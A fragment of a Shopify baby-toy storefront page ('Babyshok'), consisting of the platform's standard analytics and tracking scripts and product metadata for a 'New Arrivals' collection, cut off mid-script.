<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28567076973,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28567076973,storefrontBaseUrl: "https://babyshok.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"841089353","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DTHK3BX2Q3\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Babyshok","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"monelimonika.myshopify.com","countryCode":"BG","storefrontUrl":"https:\/\/babyshok.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://babyshok.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28567076973","storefrontBaseUrl":"https:\/\/babyshok.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"270240645229\",\"title\":\"New Arrivals\",\"productVariants\":[{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Interactive Baby Cloth Book\",\"vendor\":\"Babyshok\",\"id\":\"8786687361353\",\"untranslatedTitle\":\"Interactive Baby Cloth Book\",\"url\":\"\/products\/interactive-baby-cloth-book\",\"type\":\"Cloth Book\"},\"id\":\"49158847824201\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/files\/71gLPGtUdqL._SL1500.jpg?v=1701096070\"},\"sku\":\"14:691#elephant 997\",\"title\":\"Elephant\",\"untranslatedTitle\":\"Elephant\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baby Toast Lamp\",\"vendor\":\"Babyshok\",\"id\":\"8811163844937\",\"untranslatedTitle\":\"Baby Toast Lamp\",\"url\":\"\/products\/baby-toast-lamp\",\"type\":\"Lamp\"},\"id\":\"49233530061129\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/files\/S4fff946f02d44345875ebf761c1bcbeeE.webp?v=1702392240\"},\"sku\":\"136:1052#Pink\",\"title\":\"Pink\",\"untranslatedTitle\":\"Pink\"},{\"price\":{\"amount\":28.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baby Rattle Toys-Animals\",\"vendor\":\"Babyshok\",\"id\":\"6812960850029\",\"untranslatedTitle\":\"Baby Rattle Toys-Animals\",\"url\":\"\/products\/baby-rattle-toys-animals\",\"type\":\"Rattles Toys\"},\"id\":\"40086417801325\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/H0339a4333c2f4795a7e5092fff242534G.jpg?v=1664980901\"},\"sku\":\"14:29#Elephant\",\"title\":\"Elephant\",\"untranslatedTitle\":\"Elephant\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Set of 4 Wind-Up Rockfish Toys\",\"vendor\":\"Babyshok\",\"id\":\"8717208355145\",\"untranslatedTitle\":\"Set of 4 Wind-Up Rockfish Toys\",\"url\":\"\/products\/set-of-4-wind-up-rockfish-toys\",\"type\":\"Toys\"},\"id\":\"48914623070537\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/files\/S638ea306ffc145d4b9f156419256448ag.webp?v=1697121687\"},\"sku\":\"14:29#4PCS color random;200007763:201336100\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"6-in-1 Montessori Space Ball\",\"vendor\":\"Babyshok\",\"id\":\"8708875026761\",\"untranslatedTitle\":\"6-in-1 Montessori Space Ball\",\"url\":\"\/products\/montessori-space-ball\",\"type\":\"Toys\"},\"id\":\"48876668551497\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/files\/716z-FBWIIL._AC_SL1500.jpg?v=1696603320\"},\"sku\":\"14:200002984#WITH BOX\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Talking Flashcards Adventure Toy\",\"vendor\":\"Babyshok\",\"id\":\"8443264663881\",\"untranslatedTitle\":\"Talking Flashcards Adventure Toy\",\"url\":\"\/products\/talking-flashcards-adventure-toy\",\"type\":\"Talking Flashcards Adventure Toy\"},\"id\":\"46832204022089\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/files\/S6ca99bf4e7f34bf39bfc63643b4b43a6D.jpg?v=1687099312\"},\"sku\":\"14:200006152#A Blue set\",\"title\":\"Blue\",\"untranslatedTitle\":\"Blue\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Happy Duck Slide Toy\",\"vendor\":\"Babyshok\",\"id\":\"6892249383021\",\"untranslatedTitle\":\"Happy Duck Slide Toy\",\"url\":\"\/products\/ducktoy\",\"type\":\"Toys\"},\"id\":\"40332091228269\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/files\/8_beee973c-2fe4-4896-92bf-dc47442847d8.jpg?v=1687013350\"},\"sku\":\"14:200006153#9 duck BOX\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"8 in 1 Montessori Activity Toy\",\"vendor\":\"Babyshok\",\"id\":\"6977248133229\",\"untranslatedTitle\":\"8 in 1 Montessori Activity Toy\",\"url\":\"\/products\/8-in-1-montessori-toy\",\"type\":\"Musical Toys\"},\"id\":\"40547002974317\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/Blue.png?v=1676644951\"},\"sku\":\"200007763:201336100;14:366#B-BOX-Blue\",\"title\":\"Blue\",\"untranslatedTitle\":\"Blue\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Octopus Silicone Pulling Toy\",\"vendor\":\"Babyshok\",\"id\":\"6926087520365\",\"untranslatedTitle\":\"Octopus Silicone Pulling Toy\",\"url\":\"\/products\/octopus-silicone-pulling-toy\",\"type\":\"Toys\"},\"id\":\"40419713974381\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/main2.jpg?v=1668523476\"},\"sku\":\"14:200002984#Octopus Red\",\"title\":\"Octopus Red\",\"untranslatedTitle\":\"Octopus Red\"},{\"price\":{\"amount\":44.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cartoon Fox Accordion Toy\",\"vendor\":\"Babyshok\",\"id\":\"6933903376493\",\"untranslatedTitle\":\"Cartoon Fox Accordion Toy\",\"url\":\"\/products\/foxaccordion\",\"type\":\"Fox Accordion Toy\"},\"id\":\"40436327022701\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/CartoonFoxAccordionToy_1.png?v=1668609658\"},\"sku\":\"14:193#Fox\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rainbow Shape Sorter Cube\",\"vendor\":\"Babyshok\",\"id\":\"6940568846445\",\"untranslatedTitle\":\"Rainbow Shape Sorter Cube\",\"url\":\"\/products\/rainbowcube\",\"type\":\"Toys\"},\"id\":\"40450367324269\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/Hb8dd2738e0ef4e7090b4f2eda2f5ae12v.jpg?v=1668782668\"},\"sku\":\"14:496#Cube 6 Shapes;200007763:201336100\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":54.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Automatic Domino Train Toy\",\"vendor\":\"Babyshok\",\"id\":\"6899789430893\",\"untranslatedTitle\":\"Automatic Domino Train Toy\",\"url\":\"\/products\/automatic-domino-train-toy\",\"type\":\"Toys\"},\"id\":\"40355890069613\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/Wonderlife-ensemble-de-jouets-de-Train-Domino-mod-le-de-Train-lectrique-de-rallye-avec-60.jpg?v=1666190627\"},\"sku\":\"14:200006156#160pcs TR Box\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":36.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"New Baby Electric Nail Trimmer\",\"vendor\":\"Babyshok\",\"id\":\"6738371018861\",\"untranslatedTitle\":\"New Baby Electric Nail Trimmer\",\"url\":\"\/products\/new-baby-electric-nail-trimmer\",\"type\":\"Nail Trimmer\"},\"id\":\"39874993848429\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/H0c9afb8793834eb888e6a004b4098bd2p.jpg?v=1645800396\"},\"sku\":\"14:29#Green\",\"title\":\"Green\",\"untranslatedTitle\":\"Green\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Amphibious Baby Octopus Toy\",\"vendor\":\"Babyshok\",\"id\":\"6760431091821\",\"untranslatedTitle\":\"Amphibious Baby Octopus Toy\",\"url\":\"\/products\/amphibious-baby-octopus-toy\",\"type\":\"Toys\"},\"id\":\"39933755818093\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/CoverPurple.jpg?v=1647873994\"},\"sku\":\"14:175#purple(with box)\",\"title\":\"Purple\",\"untranslatedTitle\":\"Purple\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Happy Owl Toy\",\"vendor\":\"Babyshok\",\"id\":\"6813511647341\",\"untranslatedTitle\":\"Happy Owl Toy\",\"url\":\"\/products\/happy-owl-toy\",\"type\":\"Toys\"},\"id\":\"40088169316461\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/variantimage1Cute-Owl-Shaped-Pet-Toys-Press-Mechanical-Sliding-Funny-Cat-Toy-Classic-Wind-Up-Toys-for.jpg?v=1664980909\"},\"sku\":\"14:1052#gray\",\"title\":\"Gray\",\"untranslatedTitle\":\"Gray\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Whale Teether Toy\",\"vendor\":\"Babyshok\",\"id\":\"6680672075885\",\"untranslatedTitle\":\"Whale Teether Toy\",\"url\":\"\/products\/whale-teether-toy\",\"type\":\"Baby Teethers\"},\"id\":\"39722617962605\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/1297575460855.jpg?v=1640357228\"},\"sku\":\"CJWJYEYE01400-Blue green\",\"title\":\"Blue\",\"untranslatedTitle\":\"Blue\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":8786687361353,"gid":"gid:\/\/shopify\/Product\/8786687361353","vendor":"Babyshok","type":"Cloth Book","handle":"interactive-baby-cloth-book","variants":[{"id":49158847824201,"price":1999,"name":"Interactive Baby Cloth Book - Elephant","public_title":"Elephant","sku":"14:691#elephant 997"},{"id":49158847856969,"price":1999,"name":"Interactive Baby Cloth Book - Lion","public_title":"Lion","sku":"14:496#lion 997"},{"id":49158847889737,"price":1999,"name":"Interactive Baby Cloth Book - Rabbit","public_title":"Rabbit","sku":"14:29#rabbit 997"},{"id":49158847922505,"price":1999,"name":"Interactive Baby Cloth Book - Owl","public_title":"Owl","sku":"14:175#forest 967"}],"remote":false},{"id":8811163844937,"gid":"gid:\/\/shopify\/Product\/8811163844937","vendor":"Babyshok","type":"Lamp","handle":"baby-toast-lamp","variants":[{"id":49233530061129,"price":3999,"name":"Baby Toast Lamp - Pink","public_title":"Pink","sku":"136:1052#Pink"},{"id":49233530093897,"price":3999,"name":"Baby Toast Lamp - Green","public_title":"Green","sku":"136:175#Green"},{"id":49233530126665,"price":3999,"name":"Baby Toast Lamp - Yellow","public_title":"Yellow","sku":"136:366#Yellow"}],"remote":false},{"id":6812960850029,"gid":"gid:\/\/shopify\/Product\/6812960850029","vendor":"Babyshok","type":"Rattles Toys","handle":"baby-rattle-toys-animals","variants":[{"id":40086417801325,"price":2899,"name":"Baby Rattle Toys-Animals - Elephant","public_title":"Elephant","sku":"14:29#Elephant"},{"id":40086417834093,"price":2899,"name":"Baby Rattle Toys-Animals - Monkey","public_title":"Monkey","sku":"14:193#Monkey"},{"id":40086417866861,"price":2899,"name":"Baby Rattle Toys-Animals - Pig","public_title":"Pig","sku":"14:10#Pig"},{"id":40086417899629,"price":2899,"name":"Baby Rattle Toys-Animals - Lion","public_title":"Lion","sku":"14:691#Lion"},{"id":40086417932397,"price":2899,"name":"Baby Rattle Toys-Animals - Rabbit","public_title":"Rabbit","sku":"14:1052#Rabbit"}],"remote":false},{"id":8717208355145,"gid":"gid:\/\/shopify\/Product\/8717208355145","vendor":"Babyshok","type":"Toys","handle":"set-of-4-wind-up-rockfish-toys","variants":[{"id":48914623070537,"price":2999,"name":"Set of 4 Wind-Up Rockfish Toys","public_title":null,"sku":"14:29#4PCS color random;200007763:201336100"}],"remote":false},{"id":8708875026761,"gid":"gid:\/\/shopify\/Product\/8708875026761","vendor":"Babyshok","type":"Toys","handle":"montessori-space-ball","variants":[{"id":48876668551497,"price":3499,"name":"6-in-1 Montessori Space Ball","public_title":null,"sku":"14:200002984#WITH BOX"}],"remote":false},{"id":8443264663881,"gid":"gid:\/\/shopify\/Product\/8443264663881","vendor":"Babyshok","type":"Talking Flashcards Adventure Toy","handle":"talking-flashcards-adventure-toy","variants":[{"id":46832204022089,"price":3999,"name":"Talking Flashcards Adventure Toy - Blue","public_title":"Blue","sku":"14:200006152#A Blue set"},{"id":46832204054857,"price":3999,"name":"Talking Flashcards Adventure Toy - Pink","public_title":"Pink","sku":"14:200006155#A Pink set"}],"remote":false},{"id":6892249383021,"gid":"gid:\/\/shopify\/Product\/6892249383021","vendor":"Babyshok","type":"Toys","handle":"ducktoy","variants":[{"id":40332091228269,"price":3999,"name":"Happy Duck Slide Toy","public_title":null,"sku":"14:200006153#9 duck BOX"}],"remote":false},{"id":6977248133229,"gid":"gid:\/\/shopify\/Product\/6977248133229","vendor":"Babyshok","type":"Musical Toys","handle":"8-in-1-montessori-toy","variants":[{"id":40547002974317,"price":4999,"name":"8 in 1 Montessori Activity Toy - Blue","public_title":"Blue","sku":"200007763:201336100;14:366#B-BOX-Blue"},{"id":40547003007085,"price":4999,"name":"8 in 1 Montessori Activity Toy - Pink","public_title":"Pink","sku":"200007763:201336100;14:1052#B-BOX-Pink"}],"remote":false},{"id":6926087520365,"gid":"gid:\/\/shopify\/Product\/6926087520365","vendor":"Babyshok","type":"Toys","handle":"octopus-silicone-pulling-toy","variants":[{"id":40419713974381,"price":3999,"name":"Octopus Silicone Pulling Toy - Octopus Red","public_title":"Octopus Red","sku":"14:200002984#Octopus Red"},{"id":40419713941613,"price":3999,"name":"Octopus Silicone Pulling Toy - Octopus Blue","public_title":"Octopus Blue","sku":"14:200004870#Octopus Blue"},{"id":40419713908845,"price":3999,"name":"Octopus Silicone Pulling Toy - UFO","public_title":"UFO","sku":"14:200006152#UFO"}],"remote":false},{"id":6933903376493,"gid":"gid:\/\/shopify\/Product\/6933903376493","vendor":"Babyshok","type":"Fox Accordion Toy","handle":"foxaccordion","variants":[{"id":40436327022701,"price":4499,"name":"Cartoon Fox Accordion Toy","public_title":null,"sku":"14:193#Fox"}],"remote":false},{"id":6940568846445,"gid":"gid:\/\/shopify\/Product\/6940568846445","vendor":"Babyshok","type":"Toys","handle":"rainbowcube","variants":[{"id":40450367324269,"price":3999,"name":"Rainbow Shape Sorter Cube","public_title":null,"sku":"14:496#Cube 6 Shapes;200007763:201336100"}],"remote":false},{"id":6899789430893,"gid":"gid:\/\/shopify\/Product\/6899789430893","vendor":"Babyshok","type":"Toys","handle":"automatic-domino-train-toy","variants":[{"id":40355890069613,"price":5495,"name":"Automatic Domino Train Toy","public_title":null,"sku":"14:200006156#160pcs TR Box"}],"remote":false},{"id":6738371018861,"gid":"gid:\/\/shopify\/Product\/6738371018861","vendor":"Babyshok","type":"Nail Trimmer","handle":"new-baby-electric-nail-trimmer","variants":[{"id":39874993848429,"price":3699,"name":"New Baby Electric Nail Trimmer - Green","public_title":"Green","sku":"14:29#Green"},{"id":39874993881197,"price":3699,"name":"New Baby Electric Nail Trimmer - Red","public_title":"Red","sku":"14:1052#Rose Red"}],"remote":false},{"id":6760431091821,"gid":"gid:\/\/shopify\/Product\/6760431091821","vendor":"Babyshok","type":"Toys","handle":"amphibious-baby-octopus-toy","variants":[{"id":39933755818093,"price":3999,"name":"Amphibious Baby Octopus Toy - Purple","public_title":"Purple","sku":"14:175#purple(with box)"},{"id":39933755850861,"price":3999,"name":"Amphibious Baby Octopus Toy - Blue","public_title":"Blue","sku":"14:10#blue(with box)"}],"remote":false},{"id":6813511647341,"gid":"gid:\/\/shopify\/Product\/6813511647341","vendor":"Babyshok","type":"Toys","handle":"happy-owl-toy","variants":[{"id":40088169316461,"price":2499,"name":"Happy Owl Toy - Gray","public_title":"Gray","sku":"14:1052#gray"},{"id":40088169218157,"price":2499,"name":"Happy Owl Toy - Blue","public_title":"Blue","sku":"14:691#blue"},{"id":40088169250925,"price":2499,"name":"Happy Owl Toy - Pink","public_title":"Pink","sku":"14:173#pink"},{"id":40088169283693,"price":2499,"name":"Happy Owl Toy - Yellow","public_title":"Yellow","sku":"14:366"}],"remote":false},{"id":6680672075885,"gid":"gid:\/\/shopify\/Product\/6680672075885","vendor":"Babyshok","type":"Baby Teethers","handle":"whale-teether-toy","variants":[{"id":39722617962605,"price":2499,"name":"Whale Teether Toy - Blue","public_title":"Blue","sku":"CJWJYEYE01400-Blue green"},{"id":39722617995373,"price":2499,"name":"Whale Teether Toy - Purple","public_title":"Purple","sku":"CJWJYEYE01400-Purple  Pink"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":270240645229,"requestId":"048c9cf9-37ce-4a01-84b4-18ffd493e0e0-1769120792"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
